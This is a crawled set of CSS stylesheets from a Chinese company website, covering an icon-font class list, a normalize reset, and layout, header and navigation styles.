  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.woff?t=1597733195901') format('woff'),
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.ttf?t=1597733195901') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.svg?t=1597733195901#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.safs.com.cn/Templates/templates/style/normalize-ybl.css
body_size: 571
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.safs.com.cn/Templates/templates/style/index.css
body_size: 10949
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }
.tag{clear:both;}
.tag h2{clear:both;font-weight:bold;font-size:20px;line-height:40px;}
.tag h3{clear:both;font-weight:bold;font-size:15px;line-height:40px;}
.tag a{font-size:16px;color:#333;width:45%;line-height:40px;}

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #067fc9; }

.base_background_color { background-color: #067fc9; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 24px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #fff; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #fff; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

* { touch-action: pan-y; }

/*=============  公共部分结束  =============*/
.h1_index { margin-left: 30px; display: inline-flex; align-items: center; width: 230px; float: right; line-height: 20px; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #333; color: #adadad; font-size: 14px; padding: 8px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #838383; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #838383; margin: 0 15px; }

header .header_top .container .ht_right span.tel a { margin-left: 7px; }

header .header_top .container .ht_right span.lang { display: inline-flex; align-items: center; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; padding: 10px 0; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 10px; background-color: #fff; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo .logo_img img { height: 59px; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background-color: #666; right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { line-height: 1; text-align: left; color: #666666; font-size: 16px; }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #222c38; font-weight: bold; }

@media (max-width: 1400px) { header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 18px; } }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #838383; font-size: 14px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; background-color: #067fc9; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #067fc9; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li > a { padding: 40px 15px; color: #000; font-size: 16px; font-weight: 600; position: relative; transition: all .3s ease; }

@media (max-width: 1400px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 40px 9px; } }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 8px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #067fc9; }

header .header_content .container .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #f6f7f8; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 38px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #067fc9; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #067fc9; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

